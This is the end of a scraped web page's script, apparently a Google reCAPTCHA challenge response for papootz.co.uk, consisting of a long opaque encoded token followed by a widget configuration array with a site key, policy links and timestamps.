jDHDoHklw4bDkSJvLCtcGn/DlQJzE8O0SFjDpcOmwqhHQHFvwrAcwrMVCQvDsMKnUXMUFnc9woDClcOzNgjCrGbDtkccU8KMcMKVwoF0wo7CgsOZw5XCs8ODw5wqMcKcwqtBFsKDw6/CpWjCmsOWwqHCul9Mw4vCpWbCsybCrcKLZjvDjlZBwr/Ciilhw6PDssKJwoXDkwnCmsKLw6xOwqLCmE3DvMKzcBsZw7jCk2rDgcKYJsOQZ8K7ahrCuQ5HTsK4TMOvPjzCtMOqw6VIKiHDgEg5GsKCw5XDtcKxJ8OKAcOmPcKMw6PChF/Dng/CoMKLSMK9w5F+wo3Dt01DVVbCvA7DoXsMcQ46w5/DpnLCo8K5NhvCpcO4PcOAccO/XF/CkcO5wqLDp8KIUA/CoEbCr18Ew6PDvsKGw5DCssOiwqotSFvDoMKSw6hbD8Ogw5nDiwPDjMOuwrfDj2hUFMOzwrUjUsK9wp7DtCdECmrCoBQQwqLDtsKvw745XizCuAdWw5PCnU1aFlDDljpaY8Kzw7ptE8KBNHVOw6zCusK0w5vDucOlw5/DgTbDisODwpTDiVfDn8OTw4bCrMKYwrZzODfDjMKOw5TDhsKcMUwKG0LDucO7w7gid8OSU8O2w5hLWcKTwoB5wqLClMKkw7PCmsKAw4rDnibClH7CslrDm8KlDsKTbMKxb8Kswp/CgMO5AFHDtWZXwpgMwqo3w4zChMKhw75/wpHCr1UJLUkJw6Jsw4rDiCnDpUdfwojDpR1tK1LDoytZwq/DqyvDmsOzcV1JNcOAw4XCqcKQw4ceCcKsw6jCsBHClznDjgAgw55PLVsDw4xJw7Mew7ASScKrNDXDncOvZw7Dj07CtQXDucKyFCcvw6LCicOvUTbDvcKlXcK1wpIZbMOFw40YXDtTcxUYwq3CucK2ZsKJw6jCjsKhQcOPwrFoD8ODU0rCjT3CrWPDmcOBw4/CgDA2w5YaF8K0acO5DcKZBcO0XjTDmsOywos1NTbDgydlw5XCqAt6w7tnaWZSw5Iqw4Jaw57DhcKabsKIVDQvw5pjE8KCwqLDhcOgZ0zCrXs2w5Jtw4DCu8OvNGrDqcOIL1vDssKCwqfCr8O/w5zCqcKbA8OCLATDosKbNcOgwoYWWULDj8OUwpl9S8KZw5jChkVWRMK9YcKQwr7DscKTASLDsMKsOsK6wrXDlg3CkAXCrMODEgIQwpjDt8OOVn0Uw4M1w7EkEMOkwqdJLcOQw4PDrC/Ct1J5QsKmwr7DtnxSw6XCqjBHw5J0w6piw7AudVTDgUDDgmbDm8OIOMOSAcKPwpzCt8KvwpBpwo/DjcKrSsOkw7hgwoQPTzpIADwXw4LCiMKSLFrDp8KWBsOzK8OdAizCnMOFwoXCtHUiMX7Dl8KQTMKPwqgib23DmH55woHDoRfComLDk8OlQcOUE3HDmzzCohTDisOdw4PCisOIwp3Ctwo5wpbDi8OBIMOCw69hbMKhfsKbwroGDcOXwrs/ccKdw7LCkhJQJB7CjcK2RC5fw48Gw4DCm8KVYcKMwqR3w4rCiMOETVNaOcKZI8K7wo3CkXrDu8KvwrXDoMKsCsO6wo/Ch8KSKgzCsMKZJsODwo8aBjMeBMO/w7N+O8OewrbCvyLDq8KbRU7Dtn/Dv8KOJcKlw6LCpsKCw68ew60nw7wsw7s1wp7CmE9YwqDCmcOrbz4Mw6MfwpI7w6g3wpMrPcKIwoDCpCpiEMKsCsO1w4/[base64]/[base64]/csOhAURWCBfDvXMSw5UWwqLDmGYMwrMxw7UgKkvDr8KJwq/Cg8OPQcOAEsOMNHHDoEzCvmfCg8KQJlDChcKANxcnwoHCsUTDicKuwoDDjhDDkX4NwqYDF8OIYgomwoQIFRzCrsKZw71bw645UwXDl2I7wrA2w4nCtzbDlMKxwoVxIyLCtDPCu8KIU8KBw5Bqwro+IcOVw5PCvHzDnQPDl8KPbMOgYFTDlEQgLMORZBdFwp/[base64]/Ds3TDsMKXU0vCgSN7GcKtwqDCgU7Dq8KZw4hrdx3CqMOIw5nDtmAJwqXDhwHDhMK7w4rCrh/[base64]/DgmFowqRuK8OBe3vCikHCoMO8w5xRw5/CtMK8wrnClcK/dlbDoMKpwq0KKsOhwpDDkicPw4dIGB8+wpl7w4/Dg8O5RD8gw65Ew6XDhcK+OcKdw7pEw6EaW8KbwogowrTDpj9mexNzwoZkw4LCo8KDw7DCuDJ1w7Z/woDDrBbDkMOtw41DEcODTBDCsEMxKm/DjMOeAMKvw69vAWPDjxxJTsOJw7TDv8Kdw7nCicOEwqjDscONdSLClsK3LsK3w7fCiggeNsOew4LClcKiwqXCo13CmsOrCwtTZcOHS8KiewhXU8OqDDrCi8KCLAQCw5gdYGVnwobCocOuw6/[base64]/Ckn7DjsKYHk/DgTjCv8OWBF3CqUMuc8KzwqbDolsaXAzChcKKw5cKfm8ww4DDuwnDiV5fM151w6nCqFo2emVrCSbChQNTw77Dqn3CnxLDocOjwqPDuk5kwo5/YsOowpPCp8K2wojDqngLw6x8w47DhcKeQmkFwoTDq8OQwqjCsTnCocOZCS94w7pdTDIVw4nCnhISw7hTw6sERcKgQls/wpRbK8Odw5Q0LcKvwofDnsOawoQnw7vCgcOVX8KRw5rDvcOKGMO1U8OUw7Qgwp7Dmx10G1jCpBULFzjDjsKAwrTDtMO8wp/CucOtwrfDvHRGw7HCmMOUw5nDrBd1AcOgJigkVRbDkRLDpx7DscK0csO5QzkgDcOnw6kJSMKqD8OrwrM4N8K+wrDDksKPwo0ORnIiUzYCwqnDkAAqK8KfWnHDmsOaA3zDlyjCvMOMw6I7w5/DqcOBwq8Pd8K3wrolwrrDq0zCkMO3wrJFacOpaz/DlsOrT15uwr9tGmXDgMKKwqvDmcOowq1fVsO5ZjV0w6QOwq5zw5vDj2MebcOww47CpMO+w4LCg8KJwqXCtxoOwoTCsMORwrBWLsK/wpdRw67DrEPCtcKXwqDCk3Maw59Cwp/CvCLCrMKuwqo+YMO3wpHDoMKnVxvCljlnwo3ConN/fsOBw5A+Y1rDosKzc0zCjcOiccK5FsOgHMKdO1bCr8O4w4bCv8KPw4bCgjZswrNEw5t1w4ImbcKdwpERCF/CvMOzPWvCiScBAhJiRwvDucKqw5/[base64]/IMOCwrRIDE4aAcKwwrDCgDHCmBxiw5AJwo/Cq8OBw61KexTDoklMwpEdwrfDl8O7e0pqw67CkXEZLjkmw6HDtsKMMMOEw6fDicOKwonCrMKGw78iw4ZBIykkTcOow6HCoik7w5zCt8OWc8KRwpnDncKewpHDhMOOwpHDkcKdwrvCox7DskfClcKew5xbZsKhw4UjLCbCjioPP07Cp8O/CcOJF8ONw4bClG9iVcOsNGDDscOrRMO5wpZqwo9ewpF/I8KLw5h5T8OraANXwo9bw4PDlx/CgRwVAWjDjFXDjzMQw65KwrzDkiQ5w7PDi8O4w70jCW3Dr2vDqcONFHfDjcOUwqESMsOwwrnDgD4ewqkywqDCkcOhw5QOwoxpM1TDkBAZw4NywpbDs8ODQE3DmXEHFhzCvcO3wokkwqTCuQbDqsK0w4PCgcKPfgIqwq5Zw58QNMOIYMKaw6LCisOiwr3Cl8O2w6gZfl/Cr2ZLLTFHw6diBsOFw4tNwqBgwq7DksKKXMOpKDPCqHrDq2bChMObOkQ2w7PDt8O4UWDCo1E0wp7Dq8K8w5jDswpNwqQqXUvCocOKwrFlwo1KwoU1wqrCixTDmsO1c3zDhkcPHRDDjsO1w7HCjsKfa1d5w7fDosOrw6J/w4IZw4MGBWTDpm3Dt8OTwrDDtsKmwqsPw77CoW3CnCJ9w7vCssKrX29Yw74vwrXDjk4oLsOlbsOmTMO+TcOEwqLDk27DqcKww6fDv3BPasK9IsKkAEDDlQMuRcK7fsKGwpHDrVYHXhzDrcKywqbDhsKgwpgbJAXCmS7CgEQHNFVrwrZ7NMOrwq/[base64]/[base64]/[base64]/wp8sc8Onw47DqcOPw4ZxWD1qasOsw7Ndw4RbOgIfQETDhcKZK27DtsOOwoUFTBTCisKowqHChEDDjAvDq8KOXHXDjisTKGLDt8O1w4PCpcKeZcOHM19zw78Iw6zCicOkw4/DpCMDUXtgRT1tw5pVwq4Sw5MseMKHwpJrwp4PwpzDnMOzRsKWJDFnGxvDrcOyw48mOMKNwqNwdsK1wqYRFMObCcOGVMO2HcKfwqfDgS7DvcKIW3gvXMONw5gjwqrCsU5EZMKKwqY0JhzCjwYaPxRLYjDDkcKlw5HDmCDCgMKLw4BCw54Gwqp1NMOrwoh/w6E3w57CjVwHIsO2w4cKw7Z/wpTDs1VvBHzCu8KvTnIewo/CtsO4wqPDiWjDlcKWaWsTNRA0wog7w4HDgS/CuyxHwpxoCmvCqcKUNMOYecO0w6PDr8KLwoDDgV7DimhKw7/DjMKuw7h7a8KDHnDChcOAVWbDizl/w450woE2HzDCuHZ3w6/CsMKpwoMmw7E9woDClkVudMKXwro9w4FwwrY/eADCoWrDlzliw5fCiMOxw6TCiVkiwpN2OCvDgRXDh8KofsOqwrvDvjXCvcOkwr8GwpAiwopFIVHCnFUBbMO3wpwMbAvDn8Olwo10w4l/MMO2ecO5YjRPwrcSw6xOw7kRwoR3w6cEwoDDvcKkEsOxf8O4wo5SZMKmRcKZwp5iwqnCv8OIw5bCq07Ds8K7RSYyacKSwrvDlsOeZsKWwoPDjAcAw7xTw51AwqDCoEnCncOJcsOwXcK/[base64]/ClDXCjsOPwrnDnnzDvW/[base64]/DgHl8C2jCjMOzd8O+woYlO8K+w7jDn8K2wpzChcK2wqTCtB7CusKiX8K9BsKjWcO4wp02EsKSwo4Ew69Xw6UUWU7Dh8KSWcKCKA/[base64]/Dm8OeK8ODwqIqw7QWUcK8w5sgYxp5D8KDa8K6w4jDssO1CsKAWn3DvFVxMA8nck1Twp/CgcO7IcKMFMOSw7rCrSvCnFfCtRhDwodUw7DDg0MAJTVMCcO+czlBwonChF3CtcKFw594wqvCmMKxw4nChcKrw58Aw5jDt0gWwpvDnsKvw6bCpsKpw5TDpTtUwplSw6TCl8ODwrfDrxzCmcOgw4oZDy5ARQXDtCgQZRPDuUTDrFF/KMKawoPDkjHCrXF4Y8KHw7BxU8KaMgDDr8KfwocucsK+YCLDssOgwqfDrMKPwpXCmS7Dn1sfdxcnw5TDnsOIMcKbT2BTdMOkw4A6w77Ct8ORwqTDusKsw5rDg8K1AQTCikBewp9yw7bDocKaSB3CqQB2wooqwpnDtMOGw6vCq0EbwqbCjlENwrN3BXDDkMKjw7/CocKQChF0XmtrwobCvsO9Hn7CpAJ1w4rCq2AGwoHCr8OiPnHChgDCpFHCqwjCqsKAHcKmwrsGPsKFT8ODw68OWMKAwpB4B8K4w5IkS1PCicKnJsKlw5FLwr9POsKSwrLDi8KswrDCg8O8Yjt9JlNew6gwbVTCnUFxw5nCgUcGcmnDq8KGGBELFVvDl8KZw5s2w7/Dg0jDuGrDsR3CuMKYXkE+KHskNGgmSMK7w6Fvcg4FfMOabcOwOcOsw4p5c3EjUgtNwpzCncOsVFEeMCLDlsKyw4YHw7DDmSBDwrhgAxdkc8KuwoZRFMKNEk9ywovDkcK2wq0Wwr0nw4wOAMOsw5DCpMOgJ8OWRntWwr/Ci8ODw5HDmGnDph3Dl8KuT8OXOF8vw6DCo8KzwqIAGn12wpvCtnHCr8KiXcK+wqZXXD7DvxTCjE9gwqtNBBRBw6RYw6DDv8KoR2vCrHnCvMOAZTrCuyDDosK/[base64]/[base64]/[base64]/ChsO8U17Cj8OXwodoUsKVGz0sJsOBwrNlw63DpsOuw4DCpS9cacOAw7XCmMKnwpxgw6ckfMKOLnjCumHCj8KBwrvCrsOnwoNfwqrCuyzCoSbCkcKQwoRlWGlJdEPCuHPChwPCnMKXwqnDu8O0LcOaRsOswpEvIcKbwp1Fw5diwqhDwrl/e8O9w53CriTCmsKGX2MyDcKgwqXDhwdSwptia8KMD8OpexHCqUVXMmvCkzRtw64hZsKsI8Kdw7zDvW/CmGXDmMOhZsOlw7LCuGvCsXXCokLDuixiP8K0wpnCrhNdwpccw6rCq3N+JSxqFQAPw5/DgDnDmMOqdRHCucKcXRl7w6AlwoZYwrpTwo3DhFMRw77DpB/CpMOgJWbClyEOwr3ChTcgHGfCoyQlbcOLb0HCs1I0wpDDlsKxwpYRRXvCn3kvJsO9N8O5w5bChQLCjETCiMOtUsKKw6bCo8OJw4MnBTHDvsKKRMKfw5oCGsOHwothwofDmsKlZ8KZw5dWwqwiS8OpZEjDs8O+wpVGw6/CpMKtwqrDtMO1HTjCnMOZFy3Cl2jDsnDCqsKrw5cGRMOrC0RZLlRtfU1uw4TCnQBcw47DlWTDqsOkwqwcw4jCkGsQPDTDpUI1NFzDpW9pw7IvWjvCncKLw67CrGxWw7V8w63DmcKBwprCiVTChMOzwokJwpTCpMOlQ8K/JBQOw4URGMK9YsK2QyBGUMKewrrCgyzDqV98w5tWDcKlw6/DisOSw75ba8Oow43CmmrCk3E3RmsGw4JmD2PCpsKew75JKiVHcGs+wqlEw5AwX8KpABd5wqVow6FIAzzDh8O8wpEywoTDjl58ccOlfnVERMO6w57DmcOcOsKRKcKjXMKsw50UCWpywp1MPUHCjgLDrMO7wr1gwr8Kwod5KgvCjsO+UgwQwrzDosKwwr9ywr/DlsOBw7p9UyV7w7oYwoHDtMOgUsOjwrFpNcKzw6V4esOtw61xHT/CskTCoxHCuMKTZMO3w7vDmR97w4oMw5wwwogfw7RDw51Vw6EIwqvDth3CjCLDhRXCgUJ6wqVUb8KLwrFlAzlFFA4Dw4pjwqYUwrTCkVNjb8KBasK4f8Ogw7rDvVhZFcK2wo/CqcK8w5bCv8Kiw4nDtVl5woI1NgbCv8Ktw4B/UcKuf2NIwpIHaMKlwrTCkE5Kwr3CjULCg8Opw5kJSwPDmsKsw78aXzfDmsOCIcOJTcOKw6QLw7RiKhDDn8OuDcOuJcOgMWDDrUs1w5nCrMODMWvCg1/CoSZow7TCnAk/KsOzPsOMwprDilkiwpjDikLDrEbCvG3Dr1/Cmx3DqcKowroJccKUekfDljfCgsOMXsO1cEfDpWLCjirDsDLCosOpOi9FwqVcw63DjcKaw7XDt03ChMO/w4PCocOVVQ/[base64]/[base64]/Dj8Ovw5AAwr8LwpkPw6JEw7hlwpvDq8OlbcKgRsOGVmYJwqLDgsKlw7jChMO5wphGw5zCkcObQyAyFsK1esOdM29ewpfCh8O/[base64]/CpMKbw5XCiQbDosK5A8OawpcTJMOVF3XDo8KnwpLDqh7DhkVmw4E/[base64]/[base64]/[base64]/wpLCu8OyQsOew7vDs8OWw6vDsGQhw4PCtwbDsgDCvRw5w7gpw7PDhMO/wpjDtMOJSMK4w6PDgcOJwrfDoFBaRAjDr8ObSsORwqJ3e2I4w6lmIXHDjcKYw53DmcOUC3rCnx3DnGzDhcObwqACbjTDnMOXw6lkw57Dg3MXIMK8wrMHLBPDqlhrwpnChsOvE8KnWsKdw70/[base64]/CqjobwqdubsKiF2fCsS/ClcK7H8Onw6rDtnnDsiTDngMlFcO/w47CpmZ+QBnCsMK0MMK7w40Fw4dfwqLCscKgEVIZIHtWF8KPRMO2JMO1VcOSbTN9KhpwwpoNF8KsW8KlVcO9wovDvcOiw5sQwoXCoUs6w7wFwobCi8KuesOUGUkKw5vCol4aJkcGWFEmw6NNN8OLwpDDr2TDg0/CohwtDcOUeMKWw7vDs8OqQTrDvsOJRXfDrMKMP8O3Vn0qA8OKw5PCscKZwqPCsCHDlcO8O8Kyw47DiMKfcMKEGsKIw6pmEmo7w7/Cm1jCrcKbQ0/DmArCu3gQw7nDjSxDDsK1wpfCiXvCnU1uw405w7DCq0/CnkHDjUjDr8ONAMK3w6hnSMOSAVPDksKNw43DlmYoLcKTwo/CvirDjWgfMcOEZGjCmcOKQSbCqW/CmsKQG8K5wqx3P3rCvgbCjml2w4rDngbDkMOawoBTCXRLGRtGdl0LdsO0woghUXbCkMONw5rDiMOOw4/DnWXDu8Ocw6jDiMOaw70gS1vDmlEnw6XDn8OMDsOIw7bDhm/Cgmsxw40Vwr5MQ8OiwpfCscOVZxZhCRLDgjxSwpjDsMKIw7N4ZVPDkFc+w7JfR8KlwrDDg20Cw480XMOAwrBewoJufXNIwpY/BjUjJR7CpMOqw7Y3w7jCjHhKBMK4RcKhwqIPLjDCgDIew5J2HcOpwr1/Im3DsMOZwpFxRVM1wpXCngs8FVdawqc7TMO6U8OCHCEGZMO8egDDik/DvGQ6FFNTa8OEwqHCm290wrs/[base64]/fcKRW8Orwq43w5ogLcO6w5vCrcKJbUvDhcKRw6jDgsK7w7h6wrIJURc3wqXDpmolacK6H8KzXcOowqMnTjbDk2ZYGH1Fwo3DlsKAw7ZVE8KIdw4bERg/[base64]/[base64]/DsEtgwoTDiR3CmxRGwqE7wqXCpsOhwqfCvlA5W8OKAsOIcxVLfBbDgA/CqcKcwpvDoGxaw5HDj8K0EMKAL8OOAcKewrnCsU3DtMOFw6Vvw6k0wqTCnnrDuBgLFMOzw6HCuMKJwo0Tb8OmwrnCrMO1NxDDihTDiSLDk3cqbm/Do8O4woERADnDhBFXalwcwqFDw5nCiwhYQ8Otw7h6UMKwSDwww5sAT8KRw78qwqlKIEhrYMOQwqdkVEHDtsK8JcOQw41+C8OFwq8QbEzDrwTClz/DnjTDn3Vmw4cqTcO5wrElw6QJeFzCi8OJWcK6w5vDvWHDiT0tw7nDilTDnl/DucOjw6zDv2kjX2vCqsKQwqF4woZMA8KcM0HDpsKPwqTDihFTECvDkMOnw69rK1LCsMK4wqh4w7PDuMOyVHllacKWw79Tw6/[base64]/Du2Fvwq0wN8OSw69lacOrPyVWwqpIwoRWw7fCnkvCmSDCmQPDvlAJWzlzKMOrbhDCk8O+wqdyNcO2O8OHw4fCjkbDgsOAS8Ofw6ITwoQSOxMcw61rwqwvHcO/YMOkeFp/wozDnsOrwoDCmMOjU8O3w6fDssK+RMKRLGjDoXnCuBXDvlrDlsOjw7vDk8ORw6PDjjtqDHMzZsKFw7/CiipywoUKT1XDuzXDlcOXwoHCqzjDtHTCtsORw7/[base64]/[base64]/[base64]/DlF7Dnx8kw6fCjHRoW0HCqcO8K0UDw5FhHwfCuMOGw5XDu3nDqcOdwqp0w5rCt8O/KMKwwrohw6/Dh8KSRMKQDMKAwpvCtBPClMKVY8KCw7prw4RNTsObw5sSwpopw5bDnxLDlk3DswJ4f8KgSMKndsKVw7UXUmUTBMKHaCvDq35uGcO8wrBgAwUSwrPDsWXDmMKURcOWwrbDq3PDhsKUw7LCk0A2w5rCj2vCsMO3w61CbcK/[base64]/D8ONwqFuLgLCusKHwqnDnMO1JXluwoXCiE7DuQcdw4Mrw5YZwrjCnQsUw5M/[base64]/DlB7Csw3CsxTDkMOrw7fChcKUZMOrBMOww7kywqIbGWNWZcOcCMOkwpQXW21iL3M+ZcK3PlJ6SSzDtMKBwo0GwrI1DBDCuMOFe8KHK8Kdw77Dp8K/GShkw4jCmQhwwrFnFsKgfsKpwpzCtnrCv8OuKsK3wqxKVV/DvcOCw5Vcw44Aw7jCn8OVUMKvMCpMHMKCw6nCusO1wq8cacORw5PClMKnX2ZsQ8KLw4wQwpUyb8Otw7QDw4w1XcOBw5gCwpBCDsOFwrsBw6zDsSDDu2nCuMKywrNDwrTDjXjDsVpvasK/w7FpwrPChsKfw7DCuE7DgMKlw7B9TDfCnMOEw7DCh0/DscOBwq3CgTXDkcKqcMK4XjE+RnPCjD3CscKkKMOcYcK9OklkTztAw5o1w5PCkMKnPMOCHMKZw6xfWjl0wpJaND7DiRF8a0HCsSTCisKjw4TDqMO7w4ZLdEjDj8KIw7TDrWQBwrgFFcKmw5fChh/CrgdjOMO6w5ovJn46K8KtHMKQACvDgQbCigUJw4HCg3tcw5jDmRt4woXDig8EXhgwKUXCjMKDLxJ2bMK5TwocwoNRJS47ZFB4C3clwrLDgMK4woTDtlDDpARvwrANw5fCp3/CksOEw782CS0QPsOIw4TDmGQ2w7bCncK9ZV3DrMOoGcK1wokJwqrDo30wcDYpLkjCmVpYLcOSwowvw413woNgwpfCg8OFw4hafX8zQsKFw6JBKMKEVcKFIB/[base64]/DgmRdbVbDnGEEwrwzw5TCoXgdDRJXw5zCmjUlKGUjF8KgBsOxw6wTw7bDtD7Col4aw7nDqyUJw7DDmxo4bsKKwqYHwpfCnsOXw7jDs8OWM8OZw4jDjiY8w55Yw4tCK8KpD8KzwpkcX8OVw54Rwq49H8Okw5oISDDDn8O6w5Ujw4AebcKiPcO0wpjClcO+ZVdgeAPCjF/ChTTDjMOga8OvwpjDqsOvHQ8PQE/CrgUUKwl4PsK8w7kywrgXZGsCHsOqwpgee8O9wpF7ZsOew5s7w5XDnCTCoiZ/EsOmwq7CjsKhw6rDr8Kywr3CsMK0w7nDnMK/w5BkwpVPHsOvMcKxw5ZPwr/[base64]/CtcOAwozCiipYw6Qqw47DtcOOIcKtw5TCjcKLYsO5NCFRw6d3wpJ2wpnDuDnCt8OwBwUPw4zDm8O0Cjk7w63Dl8OHw4J1w4DDm8O+w4/CgH9san7CrCU2w6jDvMKtFwvCj8OzZsOuOcOCwrnCnhdtwrjDgkp3IBjDmMKxez1LUUgAw5RTw7MpEsKIbcOlVyUmRhHDmMOXJRFywrlSw5tyKMOfSHA6wpLDiwwRw6fCt1ZHwrfCpsKrVw9Af1QGKS0AwpnCrsOOwoJcw7bDtVXDj8K+GMKJJl/Ds8KdYcK2wr7CrQfCl8O4ZsKaamfCnhDDq8OeKgDDngPDh8KSScKdIlQjSktSAFnDl8KUw5kAwqd8ICNOw5XCp8KOw63Dg8Kxw7nCjAMvBcOhPRvDvBBCw6XCj8OqEcOmwr3Dm1PDvMOUw7YlBMO/[base64]/CpgY5HmHCgyfDmFHDh25yUsO/w6xAM8KMJ3gCw4zDl8K/BwZNX8KIN8KLwp/CpjnCkjMvKSNNwrbCs3DDlnLDrmFxNjtPw6TCulfDjMORw581w7JfUWQww54bEUVcPMONw7Ubw6UAw4t1wqjDoMORw7jCtgLDsA/[base64]/wq3ClVXDsxwiwrXDvzzDj8K8wrPDrEgAQXlWNMOuwqEWIMKnwq3DqsO7w4fDngEkwohwckV/GMONw4zCpnAodsOgwr/CilhfHW7CiTMaXMOhBMKqVgbDn8OhacKewqsZwoDDszDDixEFIQVCLXrDocO2CV/DrcOlGcKNEjgZF8K1wrF3UMKJwrRNw5fDhEDCt8K9RD7CrjLDuwXDj8KowoIoeMKVwoDCrMOCPcOQworDsMOgwqQDwofDscOOZwRwwprCi1gmbh7CncO8AcO6DykMRcKWPcOsUxoSw4oDAhbDiEjDrU/CrcOcAcOEXcOIw5tcKl1wwq9qDcOyURYjFxrCgMOrwr0LCjlcwoVMw6PDh3nDt8Kjw6jDomJjGzUxCXdOw5E2wqthw7VaPcKVSsKVecKfWg01bBnDrCMCcMK3SDh0w5bCoQN3w7HDuRfCi3nDusK/wrnCocOoNcOHUcOvK3TDq1LCvMOGw6jCkcKSYwfCv8OYEcK4wprDiBPDq8O/ZsOxDFBVWlkIL8Kzw7bCrV/Cq8KFKcOyw63DnRzDp8O8w45mwpEiwqQyIsKjdTvDg8KcwqDCicOrw49Bw6wILUDCsWUiGcKUw7HCoTrDp8KYd8O/NcK2w5Zjw4PDviDDjkp6UcKxZ8OnEUo1OsKaZ8Oywow8acOVQEbCkcKVw4XDmcOLYD3DoE0rTMKANHrDj8OOw4sJw71iJwAUScKiPcK+w6bCq8OXw6rCk8Onw4jCqHvDt8K3w5tcBmPCmUzCvsKKfcOJw6DDg1FGw6/DjT06wq7DqXDDiAw8fcOuwoImw4gPw5zDvcOTw6/CpmxaRSPDisOKOFxAVMKBw7J/PyvCkMKFwpTCrx9tw4kReQM/[base64]/ChA/Dond3woxDLQknwpEDwr16QwzDk39kWMOWw5ANw6zCu8KgG8O3XsK8w4XDmMOkBWhOw4TDiMKpwolHwpTCsTnCq8Krw45YwrhHw5LCqMO3w6k5UDHCnTo5woFDw6jDkcO4wrwMJFFqwpBjw5zDjwrCqMOAw7I/[base64]/[base64]/w5YkwpTCsk4tw5dfwpI0EXoPwqzChEZuFcO8w5p6w6cWw511S8OBw5jCjsO7\x22],null,[\x22conf\x22,null,\x226LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,836],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://papootz.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ahM3/lxHQqg6bwdXcVw1nxYKgjLnBJHtlfTQhXqqVGY\\u003d\x22,1,0,null,1,1769575098069,0,0,[192],null,[219,246,67],\x22RC-08-Ch4c3hT4HMw\x22,null,null,null,null,null,\x220dAFcWeA79_6Kow1hXosJ8nlR9gfv4m8abxvDnkKiHkk__eDB3fykgNcL4jELvM7VaRfZTTTi--DpRoHqBYAq-HWqap672AKK2dg\x22,1769657897802]");
    </script></body></html>